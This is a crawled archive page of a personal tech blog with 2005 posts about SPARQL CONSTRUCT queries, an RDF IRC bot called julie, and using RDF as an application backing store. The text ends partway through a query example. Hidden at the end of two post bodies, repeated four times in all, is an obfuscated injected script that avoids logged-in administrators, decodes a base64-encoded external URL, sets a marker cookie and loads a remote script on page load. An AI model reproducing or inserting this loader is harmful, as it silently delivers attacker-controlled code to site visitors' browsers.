

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crschmidt.net/blog/categories/semantic-web/sparql/
body_size: 19198
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Technical Ramblings   &raquo; SPARQL</title>
	
	<meta name="generator" content="WordPress 4.9.7" /> 
	<!-- leave this for stats -->

	<link rel="stylesheet" href="https://crschmidt.net/blog/wp-content/themes/letterhead/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://crschmidt.net/blog/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://crschmidt.net/blog/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://crschmidt.net/blog/feed/atom/" />
	<link rel="pingback" href="https://crschmidt.net/blog/xmlrpc.php" />
		<link rel='archives' title='October 2025' href='https://crschmidt.net/blog/archives/date/2025/10/' />
	<link rel='archives' title='July 2019' href='https://crschmidt.net/blog/archives/date/2019/07/' />
	<link rel='archives' title='May 2019' href='https://crschmidt.net/blog/archives/date/2019/05/' />
	<link rel='archives' title='October 2018' href='https://crschmidt.net/blog/archives/date/2018/10/' />
	<link rel='archives' title='August 2018' href='https://crschmidt.net/blog/archives/date/2018/08/' />
	<link rel='archives' title='July 2018' href='https://crschmidt.net/blog/archives/date/2018/07/' />
	<link rel='archives' title='May 2017' href='https://crschmidt.net/blog/archives/date/2017/05/' />
	<link rel='archives' title='August 2015' href='https://crschmidt.net/blog/archives/date/2015/08/' />
	<link rel='archives' title='May 2015' href='https://crschmidt.net/blog/archives/date/2015/05/' />
	<link rel='archives' title='January 2015' href='https://crschmidt.net/blog/archives/date/2015/01/' />
	<link rel='archives' title='December 2014' href='https://crschmidt.net/blog/archives/date/2014/12/' />
	<link rel='archives' title='November 2014' href='https://crschmidt.net/blog/archives/date/2014/11/' />
	<link rel='archives' title='October 2014' href='https://crschmidt.net/blog/archives/date/2014/10/' />
	<link rel='archives' title='September 2014' href='https://crschmidt.net/blog/archives/date/2014/09/' />
	<link rel='archives' title='July 2014' href='https://crschmidt.net/blog/archives/date/2014/07/' />
	<link rel='archives' title='June 2014' href='https://crschmidt.net/blog/archives/date/2014/06/' />
	<link rel='archives' title='May 2014' href='https://crschmidt.net/blog/archives/date/2014/05/' />
	<link rel='archives' title='April 2014' href='https://crschmidt.net/blog/archives/date/2014/04/' />
	<link rel='archives' title='March 2014' href='https://crschmidt.net/blog/archives/date/2014/03/' />
	<link rel='archives' title='February 2014' href='https://crschmidt.net/blog/archives/date/2014/02/' />
	<link rel='archives' title='January 2014' href='https://crschmidt.net/blog/archives/date/2014/01/' />
	<link rel='archives' title='November 2013' href='https://crschmidt.net/blog/archives/date/2013/11/' />
	<link rel='archives' title='October 2013' href='https://crschmidt.net/blog/archives/date/2013/10/' />
	<link rel='archives' title='September 2013' href='https://crschmidt.net/blog/archives/date/2013/09/' />
	<link rel='archives' title='August 2013' href='https://crschmidt.net/blog/archives/date/2013/08/' />
	<link rel='archives' title='April 2013' href='https://crschmidt.net/blog/archives/date/2013/04/' />
	<link rel='archives' title='March 2013' href='https://crschmidt.net/blog/archives/date/2013/03/' />
	<link rel='archives' title='January 2013' href='https://crschmidt.net/blog/archives/date/2013/01/' />
	<link rel='archives' title='October 2012' href='https://crschmidt.net/blog/archives/date/2012/10/' />
	<link rel='archives' title='May 2012' href='https://crschmidt.net/blog/archives/date/2012/05/' />
	<link rel='archives' title='April 2012' href='https://crschmidt.net/blog/archives/date/2012/04/' />
	<link rel='archives' title='March 2012' href='https://crschmidt.net/blog/archives/date/2012/03/' />
	<link rel='archives' title='February 2012' href='https://crschmidt.net/blog/archives/date/2012/02/' />
	<link rel='archives' title='January 2012' href='https://crschmidt.net/blog/archives/date/2012/01/' />
	<link rel='archives' title='December 2011' href='https://crschmidt.net/blog/archives/date/2011/12/' />
	<link rel='archives' title='November 2011' href='https://crschmidt.net/blog/archives/date/2011/11/' />
	<link rel='archives' title='October 2011' href='https://crschmidt.net/blog/archives/date/2011/10/' />
	<link rel='archives' title='September 2011' href='https://crschmidt.net/blog/archives/date/2011/09/' />
	<link rel='archives' title='July 2011' href='https://crschmidt.net/blog/archives/date/2011/07/' />
	<link rel='archives' title='June 2011' href='https://crschmidt.net/blog/archives/date/2011/06/' />
	<link rel='archives' title='May 2011' href='https://crschmidt.net/blog/archives/date/2011/05/' />
	<link rel='archives' title='February 2011' href='https://crschmidt.net/blog/archives/date/2011/02/' />
	<link rel='archives' title='October 2010' href='https://crschmidt.net/blog/archives/date/2010/10/' />
	<link rel='archives' title='September 2010' href='https://crschmidt.net/blog/archives/date/2010/09/' />
	<link rel='archives' title='July 2010' href='https://crschmidt.net/blog/archives/date/2010/07/' />
	<link rel='archives' title='April 2010' href='https://crschmidt.net/blog/archives/date/2010/04/' />
	<link rel='archives' title='March 2010' href='https://crschmidt.net/blog/archives/date/2010/03/' />
	<link rel='archives' title='February 2010' href='https://crschmidt.net/blog/archives/date/2010/02/' />
	<link rel='archives' title='January 2010' href='https://crschmidt.net/blog/archives/date/2010/01/' />
	<link rel='archives' title='May 2009' href='https://crschmidt.net/blog/archives/date/2009/05/' />
	<link rel='archives' title='April 2009' href='https://crschmidt.net/blog/archives/date/2009/04/' />
	<link rel='archives' title='March 2009' href='https://crschmidt.net/blog/archives/date/2009/03/' />
	<link rel='archives' title='February 2009' href='https://crschmidt.net/blog/archives/date/2009/02/' />
	<link rel='archives' title='January 2009' href='https://crschmidt.net/blog/archives/date/2009/01/' />
	<link rel='archives' title='December 2008' href='https://crschmidt.net/blog/archives/date/2008/12/' />
	<link rel='archives' title='November 2008' href='https://crschmidt.net/blog/archives/date/2008/11/' />
	<link rel='archives' title='October 2008' href='https://crschmidt.net/blog/archives/date/2008/10/' />
	<link rel='archives' title='September 2008' href='https://crschmidt.net/blog/archives/date/2008/09/' />
	<link rel='archives' title='August 2008' href='https://crschmidt.net/blog/archives/date/2008/08/' />
	<link rel='archives' title='June 2008' href='https://crschmidt.net/blog/archives/date/2008/06/' />
	<link rel='archives' title='May 2008' href='https://crschmidt.net/blog/archives/date/2008/05/' />
	<link rel='archives' title='April 2008' href='https://crschmidt.net/blog/archives/date/2008/04/' />
	<link rel='archives' title='March 2008' href='https://crschmidt.net/blog/archives/date/2008/03/' />
	<link rel='archives' title='February 2008' href='https://crschmidt.net/blog/archives/date/2008/02/' />
	<link rel='archives' title='January 2008' href='https://crschmidt.net/blog/archives/date/2008/01/' />
	<link rel='archives' title='December 2007' href='https://crschmidt.net/blog/archives/date/2007/12/' />
	<link rel='archives' title='November 2007' href='https://crschmidt.net/blog/archives/date/2007/11/' />
	<link rel='archives' title='October 2007' href='https://crschmidt.net/blog/archives/date/2007/10/' />
	<link rel='archives' title='September 2007' href='https://crschmidt.net/blog/archives/date/2007/09/' />
	<link rel='archives' title='August 2007' href='https://crschmidt.net/blog/archives/date/2007/08/' />
	<link rel='archives' title='July 2007' href='https://crschmidt.net/blog/archives/date/2007/07/' />
	<link rel='archives' title='June 2007' href='https://crschmidt.net/blog/archives/date/2007/06/' />
	<link rel='archives' title='May 2007' href='https://crschmidt.net/blog/archives/date/2007/05/' />
	<link rel='archives' title='April 2007' href='https://crschmidt.net/blog/archives/date/2007/04/' />
	<link rel='archives' title='March 2007' href='https://crschmidt.net/blog/archives/date/2007/03/' />
	<link rel='archives' title='February 2007' href='https://crschmidt.net/blog/archives/date/2007/02/' />
	<link rel='archives' title='January 2007' href='https://crschmidt.net/blog/archives/date/2007/01/' />
	<link rel='archives' title='November 2006' href='https://crschmidt.net/blog/archives/date/2006/11/' />
	<link rel='archives' title='October 2006' href='https://crschmidt.net/blog/archives/date/2006/10/' />
	<link rel='archives' title='September 2006' href='https://crschmidt.net/blog/archives/date/2006/09/' />
	<link rel='archives' title='August 2006' href='https://crschmidt.net/blog/archives/date/2006/08/' />
	<link rel='archives' title='July 2006' href='https://crschmidt.net/blog/archives/date/2006/07/' />
	<link rel='archives' title='June 2006' href='https://crschmidt.net/blog/archives/date/2006/06/' />
	<link rel='archives' title='May 2006' href='https://crschmidt.net/blog/archives/date/2006/05/' />
	<link rel='archives' title='April 2006' href='https://crschmidt.net/blog/archives/date/2006/04/' />
	<link rel='archives' title='March 2006' href='https://crschmidt.net/blog/archives/date/2006/03/' />
	<link rel='archives' title='February 2006' href='https://crschmidt.net/blog/archives/date/2006/02/' />
	<link rel='archives' title='January 2006' href='https://crschmidt.net/blog/archives/date/2006/01/' />
	<link rel='archives' title='December 2005' href='https://crschmidt.net/blog/archives/date/2005/12/' />
	<link rel='archives' title='November 2005' href='https://crschmidt.net/blog/archives/date/2005/11/' />
	<link rel='archives' title='October 2005' href='https://crschmidt.net/blog/archives/date/2005/10/' />
	<link rel='archives' title='September 2005' href='https://crschmidt.net/blog/archives/date/2005/09/' />
	<link rel='archives' title='August 2005' href='https://crschmidt.net/blog/archives/date/2005/08/' />
	<link rel='archives' title='July 2005' href='https://crschmidt.net/blog/archives/date/2005/07/' />
	<link rel='archives' title='June 2005' href='https://crschmidt.net/blog/archives/date/2005/06/' />
	<link rel='archives' title='May 2005' href='https://crschmidt.net/blog/archives/date/2005/05/' />
	<link rel='archives' title='April 2005' href='https://crschmidt.net/blog/archives/date/2005/04/' />
	<link rel='archives' title='March 2005' href='https://crschmidt.net/blog/archives/date/2005/03/' />
	<link rel='archives' title='February 2005' href='https://crschmidt.net/blog/archives/date/2005/02/' />
	<link rel='archives' title='January 2005' href='https://crschmidt.net/blog/archives/date/2005/01/' />
	<link rel='archives' title='December 2004' href='https://crschmidt.net/blog/archives/date/2004/12/' />

	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Technical Ramblings &raquo; SPARQL Category Feed" href="https://crschmidt.net/blog/categories/semantic-web/sparql/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crschmidt.net\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.7"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='https://crschmidt.net/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crschmidt.net/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://crschmidt.net/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.7" />
</head>
<body>

<div id="page">


<div id="header">
		<h1><a href="http://crschmidt.net/blog">Technical Ramblings</a></h1>
		<div class="description">Ramblings of a Hacker</div>
</div>

	<div id="content" class="narrowcolumn">

		
		 				
		<h2 class="pagetitle">Archive for the 'SPARQL' Category</h2>
		
 	  

		<div class="navigation">
			<div class="alignleft"><a href="https://crschmidt.net/blog/categories/semantic-web/sparql/page/2/" >&laquo; Previous Entries</a></div>
			<div class="alignright"><a href="https://crschmidt.net/blog/categories/semantic-web/sparql/page/2/" >Next Page &raquo;</a></div>
		</div>

				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-92"><a href="https://crschmidt.net/blog/archives/92/we-dont-need-no-stinkin-rules/" rel="bookmark" title="Permanent link to We Don&#8217;t Need No Stinkin Rules">We Don&#8217;t Need No Stinkin Rules</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/semantic-web/julie/" rel="category tag">julie</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/rdfcat/" rel="category tag">RDF</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/" rel="category tag">Semantic Web</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/sparql/" rel="category tag">SPARQL</a> on August 21st, 2005 at 21:42:34 
<!-- by crschmidt --></small>
<div class="entry">
<p><a href="http://crschmidt.net/noets/117"> SPARQL CONSTRUCT as rules</a> announces the inclusion in <a href="http://crschmidt.net/julie/">julie</a> of SPARQL-CONSTRUCT based rule-like processing for the creation of additional statements to be added to julie.</p>
<p>Basically, the syntax hasn&#8217;t changed much:</p>
<p>^q CONSTRUCT {?p2 ?prop ?p. } WHERE { ?prop rdf:type &lt;http://www.w3.org/2002/07/owl#SymmetricProperty&gt;. ?p ?prop ?p2. } returns:<br />
Total of 542 statements: Here&#8217;s the first three.<br />
{(r0_r1114530965r33008), [http://purl.org/vocab/relationship/colleagueOf], (r0_r1114530965r32995)}, {(r0_r1114530965r32998), [http://purl.org/vocab/relationship/colleagueOf],  (r0_r1114530965r32995)},<br />
{(r0_r1114689381r708), [http://purl.org/vocab/relationship/colleagueOf], (r0_r1114530965r32995)}.</p>
<p>This is to let you know what you&#8217;re getting yourself into. For example, you probably don&#8217;t want to add the rdfs:subClassOf relationship for everything: you&#8217;d be dealing with a heck of a lot of statements, enough to trap the bot for hours. Here, we can see that it&#8217;s a relatively reasonable subset of the model, so we can pass this construct result into the model: </p>
<p>21:33:35 &lt; julie&gt;  Created 542 statements based on CONSTRUCT query: Model size changed by 481.</p>
<p>You can see the queries and results in context in <a href="http://www.ilrt.bris.ac.uk/discovery/chatlogs/swig/2005-08-22#T01-27-57">#swig logs</a>. </p>
<p>I&#8217;d be interested to hear how people think this could be used, or if it&#8217;s useful in a more general sense. Would it be better to simply provide a temporary URI where people could fetch the data? Hm, that sounds almost like a useful service &#8211; POST data, get back a URI and some data after having parsed the data and stored it in a local location. Wonder if I&#8217;m the only person who could use that&#8230;<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><span>Comments Off<span class="screen-reader-text"> on We Don&#8217;t Need No Stinkin Rules</span></span></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/92/we-dont-need-no-stinkin-rules/"
    dc:identifier="https://crschmidt.net/blog/archives/92/we-dont-need-no-stinkin-rules/"
    dc:title="We Don&#8217;t Need No Stinkin Rules"
    trackback:ping="https://crschmidt.net/blog/archives/92/we-dont-need-no-stinkin-rules/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-91"><a href="https://crschmidt.net/blog/archives/91/sparql-construct-as-rules/" rel="bookmark" title="Permanent link to SPARQL CONSTRUCT as Rules">SPARQL CONSTRUCT as Rules</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/semantic-web/julie/" rel="category tag">julie</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/" rel="category tag">Semantic Web</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/sparql/" rel="category tag">SPARQL</a> on August 20th, 2005 at 11:42:31 
<!-- by crschmidt --></small>
<div class="entry">
<p>So, I implemented SPARQL CONSTRUCT queries in Julie yesterday (http://crschmidt.net/noets/115) along with ASK queries (http://crschmidt.net/noets/114). Really, the CONSTRUCT queries are pretty silly to have: who wants to see serialized triples on an IRC interface? but I was thinking: what if instead of spitting the triples into IRC, it sent them into the backend?</p>
<p>I&#8217;m sure that the people in charge of SPARQL thought of this long ago, but it just occured to me, that this is a simple way to achieve rules-like processing:</p>
<blockquote><p>10:49:36 &lt;crschmidt&gt; ^q CONSTRUCT { ?a rel:childOf &lt;http://crschmidt.net/foaf.rdf#crschmidt&gt;. } where { &lt;http://crschmidt.net/foaf.rdf#crschmidt&gt; rel:parentOf  ?a. }<br />
10:49:37 &lt;+julie&gt;  {[http://crschmidt.net/~julie/me.rdf#julie], [http://purl.org/vocab/relationship/childOf], [http://crschmidt.net/foaf.rdf#crschmidt]},<br />
{[http://crschmidt.net/~alicia/me.rdf#alicia], [http://purl.org/vocab/relationship/childOf], [http://crschmidt.net/foaf.rdf#crschmidt]}</p></blockquote>
<p>Feeding these kind of results back into julie could let people create the equivilant of rules, passing them back into julie to add to the triplestore.</p>
<p>Man, I thought I gave up on this RDF stuff. Looks like maybe I wasn&#8217;t as done as I thought I was.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><a href="https://crschmidt.net/blog/archives/91/sparql-construct-as-rules/#comments">1 Comment &#187;</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/91/sparql-construct-as-rules/"
    dc:identifier="https://crschmidt.net/blog/archives/91/sparql-construct-as-rules/"
    dc:title="SPARQL CONSTRUCT as Rules"
    trackback:ping="https://crschmidt.net/blog/archives/91/sparql-construct-as-rules/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-90"><a href="https://crschmidt.net/blog/archives/90/rdf-as-backing-storage/" rel="bookmark" title="Permanent link to RDF as Backing Storage">RDF as Backing Storage</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/semantic-web/redland-rdf-application-framework/" rel="category tag">Redland RDF Application Framework</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/" rel="category tag">Semantic Web</a>, <a href="https://crschmidt.net/blog/categories/semantic-web/sparql/" rel="category tag">SPARQL</a> on August 20th, 2005 at 09:37:34 
<!-- by crschmidt --></small>
<div class="entry">
<p>So often lately, I&#8217;ve seen some prominent people in the Semantic Web advising that the possibilities of using RDF as a backing store for an application are great, and that maybe people should use &#8220;SPARQL as a query language for the application&#8221;. </p>
<p>Stop. Don&#8217;t do that.</p>
<p>Right now, we&#8217;re in a situation where RDF implementations are really usable &#8211; if you are aware of their limitations, and avoid them. This is also true in MySQL: You don&#8217;t make every one of your queries include half a dozen joins, so you don&#8217;t want to do a similar thing in SPARQL. The problem is that with RDF query languages, unless you&#8217;ve spent a lot of time with them, you&#8217;re working on something that&#8217;s much more difficult to understand the work behind. It&#8217;s extremely easy to write a query that is not well optimized that take the application a very long time to compute, at the cost of making RDF and SPARQL look as if they are too slow.</p>
<p>They&#8217;re not.</p>
<p>For small size web applications, there is no real reason that a properly built site could not be extremely quick, and built on RDF tools. (At the current point in time, I won&#8217;t say the same for large applications: I don&#8217;t have any knowledge of what happens to triplestores once they get past 2 million triples.) However, most queries that people write are slow, simply because they are not optimized. Depending on how exactly the application-level query translator works, you may be dealing with something that&#8217;s not completely optimized, which can have an extreme negative impact on your query time.</p>
<p>An example? Well, my knowledge is mostly in Redland, so I&#8217;ll just toss out a query via julie, the redlandbot.</p>
<blockquote><p>
09:05:18 < crschmidt> ^q select ?i where  { &lt;http://crschmidt.net/foaf.rdf#crschmidt&gt; foaf:knows ?p. ?p foaf:nick ?i. } <br />
